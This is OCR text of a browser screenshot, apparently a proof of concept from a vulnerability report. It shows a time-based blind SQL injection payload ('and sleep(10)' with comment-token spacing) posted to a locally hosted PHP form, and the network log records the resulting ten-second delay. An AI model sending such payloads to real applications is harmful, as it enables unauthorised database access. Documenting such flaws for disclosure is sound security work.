 Mantra
万能表单
127.0.0.1/com/function/form.php?action=input
Google
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/com/function/form.php?action=input
Split URL
Execute
Enable Post data Enable Referrer
Post data 1/**/and/**/sleep(10)=xxx
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
提交成功!
确定
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
POST form.php?action=input 200 OK 127.0.0.1 3 KB 127.0.0.1:80 10.1s
GET bootstrap.min.css 200 OK 127.0.0.1 114.6 KB 127.0.0.1:80 3ms
GET jquery.min.js 200 OK 127.0.0.1 92.6 KB 127.0.0.1:80 4ms
GET bootstrap.min.js 200 OK 127.0.0.1 35.1 KB 127.0.0.1:80 2ms
GET jquery-labelauty.js 200 OK 127.0.0.1 7 KB 127.0.0.1:80
GET jquery-labelauty.css 200 OK 127.0.0.1 3.1 KB 127.0.0.1:80
GET upload.js 200 OK 127.0.0.1 2 KB 127.0.0.1:80 3ms
GET sweetalert.min.js 200 OK 127.0.0.1 15.8 KB 127.0.0.1:80 4ms
F12sec